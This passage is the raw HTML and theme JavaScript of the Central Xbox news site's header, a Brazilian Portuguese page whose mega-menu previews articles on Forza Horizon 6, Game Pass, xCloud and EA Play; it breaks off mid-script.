        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17103";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4276";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/28\/forza-horizon-6-pode-ser-lancado-na-primeira-metade-de-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Horizon 6 pode ser lan\u00e7ado na primeira metade de 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Atrav\u00e9s do site oficial do Xbox, a Playground Games revelou novos detalhes do aguardad\u00edssimo Forza Horizon 6, que foi confirmado hoje (25).\" title=\"Forza Horizon 6 pode ser lan\u00e7ado na primeira metade de 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/Forza-Horizon-6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/28\/forza-horizon-6-pode-ser-lancado-na-primeira-metade-de-2026\/\"  rel=\"bookmark\" title=\"Forza Horizon 6 pode ser lan\u00e7ado na primeira metade de 2026\">Forza Horizon 6 pode ser lan\u00e7ado na primeira metade de 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/27\/executivo-do-xbox-garante-que-estudios-ainda-estao-interessados-no-game-pass\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Executivo do Xbox garante que est\u00fadios ainda est\u00e3o interessados no Game Pass\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Conforme revelado, tr\u00eas novos jogos acabaram de chegar no Game Pass hoje (09 de outubro), o servi\u00e7o de jogos por assinatura do Xbox.\" title=\"Executivo do Xbox garante que est\u00fadios ainda est\u00e3o interessados no Game Pass\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/xbox-game-pass-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/27\/executivo-do-xbox-garante-que-estudios-ainda-estao-interessados-no-game-pass\/\"  rel=\"bookmark\" title=\"Executivo do Xbox garante que est\u00fadios ainda est\u00e3o interessados no Game Pass\">Executivo do Xbox garante que est\u00fadios ainda est\u00e3o interessados no Game...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/27\/free-play-days-hammerwatch-2-the-first-berserker-khazan-e-battlefield-6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/unofficial-battlefield-6-cover-art-wallpapers-3840x2160-v0-prnnp2onvgef1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/27\/free-play-days-hammerwatch-2-the-first-berserker-khazan-e-battlefield-6\/\"  rel=\"bookmark\" title=\"Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield 6\">Free Play Days: Hammerwatch 2, The First Berserker: Khazan e Battlefield...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/cyberpunk-2077-ja-vendeu-mais-de-35-milhoes-de-unidades\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cyberpunk 2077 j\u00e1 vendeu mais de 35 milh\u00f5es de unidades\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A CD Projekt Red estar\u00e1 presente na BGS 2024!\" title=\"Cyberpunk 2077 j\u00e1 vendeu mais de 35 milh\u00f5es de unidades\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/12\/Cyberpunk-2077-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/cyberpunk-2077-ja-vendeu-mais-de-35-milhoes-de-unidades\/\"  rel=\"bookmark\" title=\"Cyberpunk 2077 j\u00e1 vendeu mais de 35 milh\u00f5es de unidades\">Cyberpunk 2077 j\u00e1 vendeu mais de 35 milh\u00f5es de unidades<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!\" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/xCloud-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/26\/xbox-cloud-gaming-game-pass-cresce-45-expande-quase-30-paises\/\"  rel=\"bookmark\" title=\"Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil\">Xbox confirma expans\u00e3o de servidores Xbox Cloud Gaming no Brasil<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/19\/xbox-finalmente-disponibiliza-xcloud-no-fire-tv-e-tvs-da-lg-no-brasil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/11\/CloudHero-6c621c365bf1edad9d9c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/19\/xbox-finalmente-disponibiliza-xcloud-no-fire-tv-e-tvs-da-lg-no-brasil\/\"  rel=\"bookmark\" title=\"Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG no Brasil\">Xbox finalmente disponibiliza xCloud no Fire TV e TVs da LG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/12\/mais-de-cem-jogos-foram-adicionados-no-recurso-transmita-sua-biblioteca-do-xcloud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!\" title=\"Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/xCloud-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/12\/mais-de-cem-jogos-foram-adicionados-no-recurso-transmita-sua-biblioteca-do-xcloud\/\"  rel=\"bookmark\" title=\"Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221; do xCloud\">Mais de cem jogos foram adicionados no recurso &#8220;transmita sua biblioteca&#8221;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/09\/xbox-lancara-novas-opcoes-de-resolucao-para-o-xcloud-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox lan\u00e7ar\u00e1 novas op\u00e7\u00f5es de resolu\u00e7\u00e3o para o xCloud em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"Xbox lan\u00e7ar\u00e1 novas op\u00e7\u00f5es de resolu\u00e7\u00e3o para o xCloud em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/09\/xbox-lancara-novas-opcoes-de-resolucao-para-o-xcloud-em-breve\/\"  rel=\"bookmark\" title=\"Xbox lan\u00e7ar\u00e1 novas op\u00e7\u00f5es de resolu\u00e7\u00e3o para o xCloud em breve\">Xbox lan\u00e7ar\u00e1 novas op\u00e7\u00f5es de resolu\u00e7\u00e3o para o xCloud em breve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
